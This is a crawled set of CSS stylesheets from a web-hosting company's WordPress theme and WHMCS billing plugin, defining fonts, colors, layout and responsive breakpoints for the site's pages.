</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css
body_size: 4229
content:
/* Base style */
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap");

@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.1/font/bootstrap-icons.css");

body {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: #222222;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

img {
  max-width: 100%;
  height: auto;
}

a {
  text-decoration: none !important;
  outline: none !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

a:focus,
a:hover {
  color: #333;
  text-decoration: none;
}

.btn,
.btn:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
}

button:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.form-control:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
}


.logo img
{
  height:55px;
}
header a {
  color: #222222;
}

.header-row1-container {
  border-bottom: #dddddd solid 1px;
  padding: 10px 0px;
  font-size: 14px;
}

.header-row1-left span {
  margin-right: 20px;
}

.header-row1-right ul li {
  display: inline-block;
  padding: 0px 0px 0px 10px;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  top: 30%;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: left;
}
.carousel-caption h5 {
  font-size: 55px;
  text-transform: uppercase;
}

.features-container {
  margin-top: -100px;
  background: #ffffff;
  position: relative;
  margin-top: -80px;
  padding: 30px;
  margin-bottom: 80px;
  box-shadow: 0px 1px 4px 0px rgba(50, 50, 50, 0.4);
}

.heading1 .h1 {
  font-size: 46px;
  color: #0d224c;
  padding-top:0px !important;
}
.heading1 .h1 a {
  font-size: 46px;
  color: #0d224c !important;
}

.features-container span {
  color: #777777;
  font-size: 24px;
}

.heading1 {
  margin-bottom: 30px;
}

.features-thumb {
  margin-top: 30px;
}

.features-thumb {
  color: #555555;
  font-weight: 300p;
}

.features-thumb .h3 {
  color: #0da9e2;
  font-size: 20px;
  font-weight: 600;
}

.home-section2 {
  background: #f5f5f5;
}

.section-padding {
  padding: 80px 0px;
}

.testimonials-cont {
  background: url(../images/testimonials-bg.jpg) #0d97e0 right top no-repeat;
  padding: 30px;
  margin-bottom: 30px;
}

.client-img {
  height: 100px;
  margin-right: 20px;
}

.client-name {
  font-size: 25px;
  font-weight: 700;
}

.client-name span {
  font-size: 19px;
  font-weight: 400;
}

.testimonials-cont {
  font-size: 17px;
  line-height: 24px;
}

.footer-container
{
  background:#002450;
  color: #ffffff;
}

footer a
{
  color:#ffffff;
}

footer a:hover
{
  color:#0d97e0;
}

.footer-row1
{
  font-size:18px;
  font-weight:700;
}

.social-links a
{
  font-size:22px;
}

.footer-menu ul li
{
  display: inline-block;
  padding: 0px 20px 0px 0px;
  font-weight:400;
}

.footer-row2
{
  border-top:#385691 solid 1px;
}

.footer-link2 
{
  text-align: right;
}

.footer-link2 ul li
{
  display: inline-block;
  padding: 0px 0px 0px 20px;
  font-weight:400;
  
}

.footer-logo img
{
  height:50px;
}

.inner-page-haeading
{
  background:#2d93f8;
}
/*.inner-banner
 {
    background: url(../images/inner-banner.jpg) top center no-repeat;
    height:350px;
 }

 .inner-heading
 {
    margin-top:240px;
 }

 .inner-heading h1
 {
   font-size:46px;
   color:#002450;
   text-transform: uppercase;;
   font-weight:700;
   margin-bottom:50px;
 }*/

 .icon-section .icon-bx {
   box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	padding: 40px 35px;
	height: 100%;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.icon-section .icon-bx a
{
   color: #222222;
}

 .icon-lg {
	width: 80px;
}

.icon-section .icon-lg {
	margin-bottom: 30px;
}

.icon-lg i {
	font-size: 70px;
   color:#00b2ee;
}

.icon-section h5 {
	font-size: 25px;
	font-weight: 800;
	margin-bottom: 30px;
   color:#002450;
}

.icon-section p {
	line-height: 35px;
}


.form-div {
   background-color: #edf0f2;
}

.headings-contact {
   font-size: 42px;
   font-weight: 800;
   margin-bottom: 25px;
   color:#002450;
   text-transform: uppercase;
}


.form-control {
   padding: 0px 20px;
   font-size: 17px;
   color: #222222;
   border: none !important;
   height: 55px;
   margin-bottom: 10px;
   
}

.msg-filed
{
   height:200px;
   padding-top: 20px;
}


.icon-bx
{
   margin-bottom: 30px;
}

.contact-form
{
   margin-top:50px;
}


.footer-row1 .payment .social-icons.d-flex {
    display: inline-block !important;
}
.footer-row1 .payment {
    margin-top: 20px;
}

.testimonials-wrapp .item.testimonials-cont {
    background: #0da9e2 !important;
    text-align: center;
}
.testimonials-wrapp .item.testimonials-cont .mt-5 {
    margin-top: 17px !important;
    margin-bottom: 14px;
    font-size: 15px;
}

.testimonials-wrapp .item.testimonials-cont .client-img {
    margin: 0px auto;
        margin-top: 0px;
    margin-top: -48px;
    position: relative;
    z-index: 3333;
}

.testimonials-wrapp .owl-stage-outer {
    padding-top: 23px;
}

.testimonials-wrapp .item.testimonials-cont .client-img::after {
    content: "\f6b0";
    position: absolute;
    bottom: -8px;
    right: 4px;
    font-family: bootstrap-icons !important;
    background: #0d224c;
    width: 27px;
    height: 27px;
    border-radius: 50px;
    line-height: 27px;
}


#navbar .sub-menu, .navbar ul li ul.sub-menu {
    background: none repeat scroll 0 0 #002450 !important;
}

#navbar .sub-menu .menu-item > a {
    color: #fff !important;
}
.text-hide-wrapper {
    display: none;
}

.products-services-icon-wrapper {
    margin-top: 41px;
}

.products-services-icon-wrapper .vc_column-inner {
    text-align: center;
}

.products-services-icon-wrapper .wpb_single_image {
    text-align: center !important;
    margin-bottom: 16px;
}

/* ====================== 2/11/22 strat  ====================== */
.inner-page-header{
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.acceleration-hero-section{
  background: url(../images/acceleration-hero-section.jpg);
}
.web-performance-hero-section{
  background: url(../images/web-performance.jpg);
}
.inner-page-header .container{
  position: relative;
}
.hero-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  /* opacity: 0.5; */
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.hero-dark-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.inner-page-header{
  height: 400px;
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.banner-subheading {
  font-size: 25px;
  line-height: 36px;
  margin-bottom: 0;
}
.inner-page-header .btn{
  margin-top: 20px;
}
.button-primary{
  background-color:#3498db;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  border-radius: 5px !important;
  text-transform: uppercase;
  font-weight: 500;
}
.button-primary:hover{
  background-color:#187fc3;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  font-weight: 500;
}
.widget-container{
  background-color: #f9f9f9;
  border: 1px solid #CCCCCC52;
  padding: 30px;
}
.widget-container:hover{
  border-color: transparent;
  box-shadow: 0px 0px 10px 0px #1076dc3b;
}
.widget-container .h4{
  font-size: 20px;
  color: #0d224c;
}
.widget-container ul li i{
  margin-right: 7px;
  color: #3498db;
  width: 20px;
  text-align: center;
}
.widget-container li{
  padding-bottom: 10px;
}

.widget-container li a
{
  color: #222222;
}
.widget-container li:hover a{
  font-size: 16px;
  font-weight: bold;
}
.grey-bg {
  background: #f5f5f5;
}
.features-block{
  text-align: start;
}
.features-block .h3{
  color: #0da9e2 !important;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.features-block img{
  margin-bottom: 20px;
}
.feature-section .heading1{
  margin-bottom: 100px;
}
.features-column{
  margin-bottom: 70px;
}
.medium-heading .h1{
  color: #0d224c;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}



.web-performance-block {
  padding: 30px 20px 20px 20px;
  border: 1px solid #CCCCCC52;
  transition: background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-box-shadow .3s;
}
.web-performance-block img{
  width: 100px;
  margin-bottom: 25px;
}
.web-performance-block .h3{
  color: #0da9e2;
  font-size: 24px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
}
.web-performance-block .h3:hover{
  color: #0d224d;
}
.web-performance-block .btn-link{
  color: #0d224d;
  font-size: 16px;
  font-weight: 600;
}
.web-performance-block:hover{
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
}
.get-started-section h6{
  font-size: 35px;
  font-weight: 700;
  margin-bottom: 0;
}
.get-started-buttons{
  gap: 16px;
}
.get-started-section{
  background-color: transparent;
  background-image: linear-gradient(180deg, #3498db26 0%, #fff 100%);
  border-top: 1px solid #E7E7E7;
}
.gradient-overlay{
  background: url(../images/bg-conten-bottom.png) repeat;
  background-position: center center;
  opacity: 0.7;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
}
.get-started-section .container{
  position: relative;
}


.faq-section .accordion-button:not(.collapsed){
    color: #0d224d;
    background-color: transparent;
    box-shadow: none;
}
.faq-section .accordion-item{
  border: 0;
}
.faq-section .accordion-button{
  padding-right: 0;
  padding-left: 0;
}
.faq-section .accordion-body{
  padding: 0;
}
.faq-section .accordion-button{
  font-size: 22px;
  font-weight: 600;
}
.faq-section .accordion-body a{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-body a:hover{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-button::after{
  background-image: url('[data-uri]') !important;
}
.faq-section .accordion-button:not(.collapsed)::after{
  background-image: url('[data-uri]') !important;
  transform: none;
}
.single article .article-content p, p, .post-excerpt{
  color: #222 !important;
}

.carousel-item p {
    color:#ffffff !important;
    font-size:18px;
}
.bannerbtn {
    color:white !important;
}
/* ====================== 2/11/22 end  ====================== */

.datacenter-list
{
    margin-bottom: 40px;
}

.datacenter-list h4
{
    font-size: 25px;
    color:#222222;
    margin-bottom: 20px;
}

.datacenter-list ul li
{
    font-size: 20px;
    font-weight: 500;
   
    position: relative;
    padding-bottom: 25px;
}

.datacenter-list ul li a
{
    /* box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important; */
    box-shadow: 0 .2rem .5rem rgba(0,0,0,.15) !important;
    padding: 10px;
    border-radius:7px;
    display: block;
    width: 100%;
    display: flex;
    align-items: center;
}

.datacenter-list ul li:nth-child(odd) a
{
    background: #0d224c;
    color: #ffffff;
}
.datacenter-list ul li:nth-child(Even) a
{
    background: #0da9e2 !important;
    color: #ffffff;
}


.datacenter-list ul li img
{
    width: 30px;
    margin-right: 5px;
}


.datacenter-list .badge
{
    position: absolute;
top: -16px;
font-size: 12px;
color: #ffffff;
background: #82b948 !important;
right:25px;

}



/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) { 
    .heading1 .h1 {
        font-size: 27px;
        color: #0d224c;
    }

    
}






--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css
body_size: 32
content:
@media (min-width: 1400px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
        max-width: 1140px !important;
    
    }
    }
    .heading1 .h1 {
        font-size: 40px;
        color: #0d224c;
    }
    .footer-row1 {
        font-size: 16px;
        font-weight: 700;
    }
    .client-name p {
        font-size: 25px;
        font-weight: 700;
        color:white;
    }
    .owl-carousel .owl-item img {
        height: 100px !important;
        width: 100px !important;
        object-fit: cover;
        object-position: top;
    }
    .slide {
        position:relative !important;
        opacity:1 !important;
        height:auto !important;
    }
    .carousel p {
        color:white;
    }
    #datacenter .h1 {
        margin-top:0px;
        padding-top:0px;
        margin-bottom:50px;
    /*	padding-bottom:50px*/
    }
    .testimonials-wrapp .item.testimonials-cont .mt-5 {
        min-height:75px;
    }
    /*.home-section2  {
        padding: 0px !important;
    }*/


 

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css
body_size: 962
content:
/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 12px;
  }

  .carousel-caption {
    top: 12%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 21px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .client-name {
	font-size: 20px;
}

.client-name {
	font-size: 20px;
}

.client-name span {
	font-size: 16px;
}

.footer-links
{
    text-align: center;
    margin-top:15px !important;
    margin-bottom:15px !important;
}

.payment
{
    margin-top:15px;
}


  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
    text-align: center;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-menu {
    flex-flow: column;
  }

   /* ====================== 2/11/22 start  ====================== */
   .inner-page-header {
    height: 200px;
  }
  .heading1 {
    margin-bottom: 10px !important;
  }
  .web-performance-block-column{
    margin-bottom: 20px;
  }
  .web-performance-block img {
    width: 70px;
    margin-bottom: 20px;
  }
  .web-performance-block .h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 16px;
    line-height: 24px;
  }
  .web-performance-block {
    padding: 20px 15px 20px 15px;
  }
  .get-started-section{
    text-align: center;
  }
  .get-started-buttons{
    margin-top: 20px;
  }
  .get-started-section h6 {
    font-size: 25px;
  }
  .get-started-buttons .btn{
    width: 100%;
    margin-bottom: 10px;
  }
  .button-primary {
    font-size: 15px;
    padding: 8px 20px;
  }
  .button-primary:hover{
    font-size: 15px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 40px !important;
  }
  .features-block .h3 {
    font-size: 17px;
    margin-bottom: 10px;
  }
  .features-column {
    margin-bottom: 20px;
  }
  .accordion-button {
    font-size: 16px;
    line-height: 21px;
  }
  .widget-container {
    padding: 20px;
  }
  .medium-heading .h1 {
    font-size: 20px;
  }
  .acceleration-images{
    margin-top: 20px !important;
    text-align: center;
  }
  .acceleration-images img{
    width: 280px;
  }
  .inner-page-header .btn {
    margin-top: 10px;
  }
  .faq-section .accordion-button {
    font-size: 16px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 22px;
  }

  .carousel-caption {
    top: 15%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 27px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-links {
    text-align: center;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }

  .footer-links ul {
    margin-bottom: 20px;
  }
    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 200px;
    }
    .heading1 {
      margin-bottom: 10px !important;
    }
    .web-performance-block-column{
      margin-bottom: 20px;
    }
    .web-performance-block img {
      width: 70px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .get-started-section h6 {
      font-size: 30px;
    }
    .get-started-buttons .btn{
      width: 49%;
      margin-bottom: 10px;
    }
    .button-primary {
      font-size: 16px;
      padding: 8px 20px;
    }
    .button-primary:hover{
      font-size: 16px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 40px !important;
    }
    .features-block .h3 {
      font-size: 17px;
      margin-bottom: 10px;
    }
    .features-column {
      margin-bottom: 20px;
    }
    .accordion-button {
      font-size: 18px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
      text-align: center;
    }
    .acceleration-images img{
      width: 280px;
    }
    .faq-section .accordion-button {
      font-size: 16px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
  .carousel-caption h5 {
    font-size: 34px;
  }

  .carousel-caption {
    top: 25%;
    left: 10%;
  }

  .features-container {
    margin-top: -50px;
    margin-bottom: 50px;
  }

  .section-padding {
    padding: 50px 0px;
  }

  .heading1 .h1 {
    font-size: 35px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 280px;
    }
    .heading1 {
      margin-bottom: 15px;
    }
    .web-performance-block img {
      width: 80px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .button-primary {
      font-size: 18px;
      padding: 8px 20px;
    }
    .button-primary:hover {
      font-size: 18px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 50px;
    }
    .features-block .h3 {
      font-size: 20px;
    }
    .features-column {
      margin-bottom: 40px;
    }
    .accordion-button {
      font-size: 20px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
    }
    .faq-section .accordion-button {
      font-size: 17px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
  .carousel-caption h5 {
    font-size: 38px;
  }

  .heading1 .h1 {
    font-size: 40px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  /* ====================== 2/11/22 start  ====================== */
  .inner-page-header {
    height: 350px;
  }
  .heading1 {
    margin-bottom: 25px;
  }
  .web-performance-block img {
    width: 80px;
  }
  .web-performance-block .h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 22px;
  }
  .button-primary {
    font-size: 18px;
    padding: 8px 20px;
  }
  .button-primary:hover {
    font-size: 18px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 80px;
  }
  .features-block .h3 {
    font-size: 20px;
  }
  .features-column {
    margin-bottom: 50px;
  }
  .accordion-button {
    font-size: 21px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {
}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {
}

@media (min-width: 1600px) and (max-width: 2559.98px) {
}

@media (min-width: 2560px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 3050
content:
@media (min-width: 768px) {
	.whmcs-bridge .top-header .col-md-6.col-sm-6.navbar-collapse {
	    width: 50%;
	}
	.whmcs-bridge #modeltheme-main-head .col-md-9.navbar-collapse {
		width: 75%;
	}
}

.whmcs-bridge #modeltheme-main-head {
    margin-bottom: 0;
}

.whmcs-bridge .header-title-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.whmcs-bridge .header-title-breadcrumb .breadcrumb a {
	text-decoration: none;
}
.whmcs-bridge .header-title-breadcrumb .breadcrumb>li+li:before {
	display: none;
}
.whmcs-bridge div#primary {
	padding: 0;
}
.whmcs-bridge div#primary > .container {
    width: 100%;
    padding: 0;
}
.whmcs-bridge #bridge .container {
    width: 1170px;
}
.whmcs-bridge #frmDomainTransfer .panel-default>.panel-heading {
    background-color: #6773dd !important;
    color: #fff;
    padding: 20px;
}
.whmcs-bridge #frmDomainTransfer .panel-footer {
    background-color: #6773dd !important;
}
#bridge #order-standard_cart .empty-cart .btn {
    background-color: #6773dd !important;
}
.whmcs-bridge button.btn.btn-primary.btn-add-to-cart {
    background: #6773dd !important;
    border: 1px solid #6773dd !important;
    outline: 0 !important;
    padding: 5px 20px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    margin: 0 10px;
}
.whmcs-bridge section#header {
    background: #ff655d !important;
    padding: 18px 0 !important;
    border-radius: 0 !important;
}
.whmcs-bridge section#header .logo-text {
    color: #fff !important;
    font-size: 20px !important;
    font-weight: 700 !important;
    line-height: 42px !important;
    text-decoration: none !important;
}
.whmcs-bridge #bridge ul.top-nav>li>a {
    color: #fff;
    font-weight: 700;
    padding: 10px;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge #bridge ul.top-nav>li>a:hover {
    color: #f9f9f9;
    text-decoration: none;
}
.whmcs-bridge #bridge .logincontainer {
    margin-bottom: 30px;
}
.whmcs-bridge #bridge ul {
    margin-bottom: 0;
    margin-top: 0px;
}
.whmcs-bridge #bridge ul.top-nav>li.primary-action>a.btn {
    background: #81da9e;
}
.whmcs-bridge #bridge ul.top-nav>li.primary-action>a.btn:hover {
    background: #ff655d;
    color: #f9f9f9;
}
.whmcs-bridge #bridge #main-menu .navbar-nav {
    width: auto;
    margin:0;
}
.whmcs-bridge #bridge .navbar-default .navbar-collapse {
    border-color: transparent;
}
.whmcs-bridge #bridge .dropdown-menu li {
    display: block;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav:not(.navbar-right)>li:first-child>a {
    padding-left: 0;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a:hover,
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a:focus {
    background: transparent;
}
.whmcs-bridge #bridge .navbar-default .navbar-collapse {
    padding: 0;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a {
    padding: 15px;
    font-weight: 700;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a:hover {
    color: #81da9e;
    text-decoration: none;	
}
.whmcs-bridge #bridge .navbar-main {
    background: #6773dd;
    border-bottom: 1px solid rgba(255,255,255,.3);
    border-radius: 0;
}
.whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
    background: #6f83e9;
    box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    -webkit-box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    width: 200px !important;
}
.whmcs-bridge #bridge .dropdown-menu>li>a {
    color: #fff;
    font-weight: 700;
    padding: 5px 20px;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav .dropdown-menu>li>a:hover {
    background: transparent;
    color: #81da9e;
}
.whmcs-bridge #bridge .navbar-main .dropdown-menu {
    padding: 10px 0;
    border: 0;
}
.whmcs-bridge #bridge .nav .nav-divider {
    opacity: .3;
}
.whmcs-bridge ul.top-nav>li.primary-action>a.btn {
    background-color: #81da9e;
    padding: 10px 20px !important;
    border-radius: 10px !important;
    box-shadow: 0 0px 50px rgba(37, 37, 37, 0.3);
    -webkit-box-shadow: 0 0px 50px rgba(37, 37, 37, 0.3);
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge ul.top-nav>li.primary-action {
    margin-left: 15px;
    padding-left: 30px;
}
.whmcs-bridge section#home-banner h2 {
    font-size: 40px;
    margin-bottom: 20px;
}
.whmcs-bridge section#home-banner {
    padding: 120px 0;
    background: url(../images/hostcluster_slider.jpg);
}
.whmcs-bridge #bridge .input-group .form-control {
    height: 60px;
    padding: 5px 20px;
}
.whmcs-bridge #bridge .input-group #transfersld,
.whmcs-bridge #bridge .input-group #registersld {
    position: relative;
    vertical-align: top;
    border: 1px solid #ddd;
    display: -moz-inline-stack;
    display: inline-block;
    color: #626262;
    outline: 0;
    background: #fff;
    height: 36px;
    width: 100%;
    border-radius: 3px;
    font-size: 13px;
}
.whmcs-bridge section#home-banner .btn.search {
    height: 60px !important;
    background: #80d99d;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    padding: 5px 30px !important;
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge section#home-banner .btn.search:hover {
	background: #6f83e9;
}
.whmcs-bridge section#home-banner .btn.transfer {
    background: #ff655d;
    height: 60px !important;
    font-weight: 700;
    text-transform: uppercase;
    padding: 5px 30px !important;
    color: #fff;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    outline: 0;
}
.whmcs-bridge section#home-banner .btn.transfer:hover {
	background: #6f83e9;
}
.whmcs-bridge #bridge .home-shortcuts {
    background: #6f83e9;
    border-top: 1px solid #9aa8f0;
}
.whmcs-bridge #bridge .home-shortcuts .lead {
    color: #fff;
    font-weight: 700;
    font-size: 20px;
}
.whmcs-bridge #bridge .home-shortcuts li a p {
    color: #fff;
    font-weight: 700;
    font-size: 17px;
}
.whmcs-bridge #bridge .home-shortcuts li {
    border-color: #9aa8f0 !important;
    padding: 25px 0;
    width: 25%;
}
.whmcs-bridge #bridge .home-shortcuts .lead {
    color: #fff;
    font-weight: 700;
    font-size: 24px;
    line-height: 1.5;
    padding: 32px 0;
    text-align: left;
}
.whmcs-bridge #bridge #main-body h2 {
    color: #6773dd;
}
.whmcs-bridge #bridge .label-default {
	background: #81da9e;
	border-radius: 5px;
}
.whmcs-bridge #bridge .announcement-single h3 a {
    text-decoration: none;
    font-weight: 700;
    font-size: 20px;
    position: relative;
    top: 1px;
    padding-left: 15px;
}
.whmcs-bridge div.col-xs-12.main-content > p {
    display: none;
}
.whmcs-bridge section#footer {
    display: none;
}
.whmcs-bridge section#main-body {
    padding-top: 50px;
}
.whmcs-bridge div.announcement-single blockquote {
    background: #f9f9f9;
    padding: 30px;
    border-color: #6773dd;
}
.whmcs-bridge div.announcement-single blockquote p {
	color: #6773dd;
}

.whmcs-bridge #bridge .label-warning {
    background: #81da9e;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    border-radius: 3px;
    padding: 3px 15px;
}

.whmcs-bridge #bridge .label-warning:hover {
	background: #6773dd;
}

.whmcs-bridge #bridge .main-content {
    margin-bottom: 20px;
}

.whmcs-bridge .language-popover .popover-content ul {
	list-style-type: none;
	padding: 10px;
}
.whmcs-bridge .logincontainer.with-social .login-form {
    margin-top: 10px;
}
.whmcs-bridge #bridge .providerPreLinking {
    margin-top: 10px;
}
.whmcs-bridge #bridge .home-shortcuts li span {
    display: initial;
    visibility: hidden;
    opacity: 0;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;

}
.whmcs-bridge #bridge .home-shortcuts li:hover span {
    visibility: visible;
    opacity: 1;
}

.whmcs-bridge .logincontainer.with-social h1 {
    font-weight: 700 !important;
}
